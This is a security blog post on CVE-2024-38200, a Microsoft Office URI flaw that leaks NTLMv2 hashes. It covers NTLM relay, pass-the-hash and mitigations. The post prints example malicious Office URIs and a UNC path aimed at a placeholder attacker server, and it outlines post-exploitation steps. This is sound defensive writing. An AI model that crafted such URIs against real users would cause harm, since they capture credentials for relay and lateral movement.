Table of Contents
How to Mitigate CVE-2024-38200- A Critical 0-Day Microsoft Office Spoofing Vulnerability?
New vulnerabilities continue to emerge, posing significant threats to organizations and individuals alike. A security researcher, Metin Yunus Kandemir recently published the technical details and a proof-of-concept (PoC) exploit that reveals a critical information disclosure flaw (CVE-2024-38200) in Microsoft Office. This flaw, if left unaddressed, could allow attackers to capture authentication credentials and potentially gain unauthorized access to sensitive systems and data.
As security professionals, it is crucial to understand the intricacies of this vulnerability and implement effective mitigation strategies promptly. This article aims to provide a comprehensive overview of CVE-2024-38200, including its technical details, potential impact, and crucial mitigation strategies. By delving into the mechanics of this vulnerability and offering practical solutions, we hope to equip security teams with the knowledge and tools necessary to protect their organizations from this emerging threat. Let's explore how to secure your Microsoft Office applications from this critical spoofing vulnerability.
Let's begin the technical post by learning about the NTLM Relay and Pass the Hash Attacks.
What is NTLM Relay and Pass the Hash Attacks?
NTLM (NT LAN Manager) is an authentication protocol developed by Microsoft for use in Windows networks. It employs a challenge-response mechanism where the client must provide its credentials (username and password hash) to the server for authentication and access to network resources. NTLM Relay attacks and Pass the Hash attacks are two common exploitation techniques that take advantage of vulnerabilities in this protocol.
NTLM relay attacks exploit vulnerabilities in the NTLM protocol to allow an attacker to authenticate as a legitimate user without knowing their password. In this attack scenario, the attacker tricks the victim into attempting authentication with a machine under the attacker's control. The attacker then relays the victim's authentication attempt to access services while impersonating the victim. For example, an attacker might relay the victim's credentials to authenticate to a file share, gaining unauthorized access to sensitive documents.
Pass-the-hash is a related technique that takes advantage of how NTLM uses password hashes for authentication. In a pass-the-hash attack, the attacker obtains a user's password hash, typically through credential dumping. They can then authenticate as that user by presenting the password hash to servers instead of the actual password. This allows the attacker to access systems by just having the hash, without needing to crack the password. The attacker can relay the hash to other systems and impersonate the victim across the network.
To defend against these attacks, organizations can implement several measures:
Block NTLM authentication from critical servers
Enable SMB signing
Use Kerberos authentication instead of NTLM where possible
Implement multi-factor authentication
Monitor for unusual account activity to detect attacks in progress
Avoid storing password hashes on the network to mitigate pass-the-hash techniques
What is CVE-2024-38200 Vulnerability?
CVE-2024-38200 is a critical spoofing vulnerability that was discovered in Microsoft Office. This flaw has a CVSS severity score of 6.5 out of 10 (However, NVD rated this flaw with critical severity 9.1 considering no user interaction is required in certain scenarios), classifying it as an important vulnerability that requires immediate attention.
This vulnerability allows an attacker to potentially capture NTLMv2 hashes from Windows devices running Microsoft Office applications. The attack vector exploits the Office URI Schemes, particularly the ability to use HTTP/HTTPS protocols within these schemes.
The vulnerability stems from how Microsoft Office applications handle certain types of URIs. When a specially crafted Office URI is triggered, it can cause the Office application to make an HTTP request to a server controlled by the attacker. Under specific conditions, this request may include an automatic NTLM authentication attempt, leading to the disclosure of the user's NTLMv2 hash.
Key aspects of CVE-2024-38200 include:
It affects multiple versions of Microsoft Office, including Office 2016, Office 2019, Office LTSC 2021, and Microsoft 365 Apps.
The vulnerability can be triggered without user interaction in some scenarios, making it particularly dangerous.
It can be exploited both via SMB and HTTP protocols, with HTTP exploitation being potentially more advantageous for attackers.
The vulnerability can be leveraged for NTLM relay attacks, potentially leading to unauthorized access and privilege escalation within a Windows domain environment.
The most concerning aspects of this vulnerability are its potential for automated exploitation and the fact that it can lead to the capture of NTLMv2 hashes without user interaction in certain configurations. This makes CVE-2024-38200 a significant threat that could enable large-scale identity theft and unauthorized access to enterprise resources.
Microsoft has classified the exploitability of this vulnerability as "Exploitation More Likely," highlighting the urgency for organizations to apply patches and implement mitigations to protect against potential attacks leveraging this flaw.
How the Vulnerability CVE-2024-38200 Could be Exploited?

To exploit this, an attacker first sets up an SMB or HTTP server under their control that will receive any leaked hashes. The attacker then creates a malicious Office document, email, or web page containing a specially crafted Office URI. This URI is set to point to a resource on the attacker's server, such as:
ms-word:ofe|u|http://attacker-server/malicious.docxWhen the victim interacts with this malicious URI (by opening a document, clicking a link, or in some cases, just receiving an email), the Office application attempts to access the specified resource. This results in the application automatically sending the victim's NTLMv2 hash to the attacker's server as part of an authentication attempt.
Minimal user interaction is required for this exploit to work in many scenarios. The victim simply needs to open a malicious document or email, or in some cases, just have it in their inbox. As soon as the URI is processed, their hash can be leaked.
Other Potential Attack Vectors
The exploitation process can vary depending on the specific attack vector, each with its own nuances and potential advantages for attackers. In SMB Exploitation, the attacker crafts a URI with a UNC path (e.g., \attacker-ip\share\file.docx). When this URI is triggered, the victim's system attempts to access the specified SMB share, inadvertently sending the NTLMv2 hash to the attacker's server. This method is straightforward but may be blocked by some network security measures.
HTTP Exploitation offers a potentially more versatile approach. Here, the attacker uses an HTTP URL in the URI (e.g., http://attacker-server/file.docx). When processed, the Office application makes an HTTP request to this URL, which can include automatic NTLM authentication under certain conditions. This method is particularly advantageous for NTLM relay attacks and may bypass some defenses that block outbound SMB traffic.
For more sophisticated attacks, DNS Record Manipulation can be employed. If an attacker gains access to the organization's DNS infrastructure, they can create a malicious A record. By using a hostname in the Office URI that resolves to the attacker's IP address, the attack can potentially bypass security controls that rely on domain reputation or internal/external network distinctions.
Lastly, attackers can leverage Misconfigured Group Policy Objects (GPOs) to facilitate exploitation. Certain GPO settings can make systems more vulnerable by allowing automatic NTLM authentication to occur more readily. For instance, if "Include all local (intranet) sites not listed in other zones" is enabled, it can broaden the scope of what the system considers a trusted intranet resource, potentially easing the path for attackers to capture NTLMv2 hashes.
Affected Products and Post Exploitation Impact
This vulnerability affects multiple versions of Microsoft Office, including Office 2016, Office 2019, Office LTSC 2021, and Microsoft 365 Apps. Once the attacker captures the hash, they have numerous options available for further exploitation.
Some potential post-exploitation attacks include:
Using the hash in pass-the-hash attacks to access other systems or resources
Performing NTLM relay attacks to escalate privileges or access sensitive systems like Domain Controllers
Cracking the hash offline to reveal the actual password
Accessing the victim's sensitive documents and data stored in Office applications or cloud services
Moving laterally across the organization by reusing the hash against NTLM authenticated resources
Compromising email accounts to conduct further phishing or business email compromise attacks
Establishing persistence within the network for long-term unauthorized access
How to Mitigate CVE-2024-3820 Vulnerability?
Mitigating the CVE-2024-38200 vulnerability requires a multi-faceted approach, combining system updates with policy adjustments and network security measures. Microsoft has provided several recommendations to help organizations protect against this spoofing vulnerability.
Firstly, it's crucial to note that Microsoft has already implemented an alternative fix via Feature Flighting on July 30, 2024. This means that customers using in-support versions of Microsoft Office and Microsoft 365 are already protected to some extent. However, it's still strongly recommended to apply the August 13, 2024 updates for the final version of the fix when they become available.
One key mitigation strategy involves configuring the "Network Security: Restrict NTLM: Outgoing NTLM traffic to remote servers" policy setting. This allows administrators to control outgoing NTLM traffic from Windows servers to any remote server running Windows. By blocking or auditing NTLM authentication attempts to remote servers, organizations can significantly reduce the attack surface. However, it's important to note that this change may affect compatibility with some client computers, services, and applications.
Another effective measure is to add high-value accounts, such as Domain Admins, to the Protected Users Security Group. This prevents the use of NTLM as an authentication mechanism for these accounts, making it easier to troubleshoot potential issues while maintaining security. While this may impact applications that require NTLM, the settings can be easily reverted by removing the user from the group.
Network-level protection is also crucial. Microsoft recommends blocking TCP 445/SMB outbound traffic from the network using perimeter firewalls, local firewalls, and VPN settings. This prevents the sending of NTLM authentication messages to remote file shares, effectively closing off a potential attack vector.
For comprehensive protection, organizations should apply all available updates for their installed software. If multiple updates are offered, they can be installed in any order. To stay informed about future updates, Microsoft recommends registering for security notifications.
Conclusion
The vulnerability CVE-2024-38200 in Microsoft Office poses a serious risk to organizations using the affected versions of the software. Given the critical nature of this flaw, it is essential to take required measures to mitigate the flaw. We recommend to keep checking the Microsoft Technical Security Notifications and Coming Soon: New Security Update Guide Notification System for update release.
For more information on this vulnerability and the patching process, visit the official Microsoft security advisory. Stay vigilant and ensure that your Microsoft Office environment is secured against this critical vulnerability.
We hope this post helps you learn about the details of CVE-2024-38200 in Microsoft Office, its technical details, potential impact, affected versions, and most importantly - how to mitigate this vulnerability. Stay secure, stay updated, and continue to prioritize the safety of your users and their data. Thanks for reading this post. Please share this post and help secure the digital world. Visit our website thesecmaster.com, and our social media page on Facebook, LinkedIn, Twitter, Telegram, Tumblr, Medium, and Instagram and subscribe to receive updates like this.
You may also like these articles:
Arun KL
Arun KL is a cybersecurity professional with 15+ years of experience in IT infrastructure, cloud security, vulnerability management, Penetration Testing, security operations, and incident response. He is adept at designing and implementing robust security solutions to safeguard systems and data. Arun holds multiple industry certifications including CCNA, CCNA Security, RHCE, CEH, and AWS Security.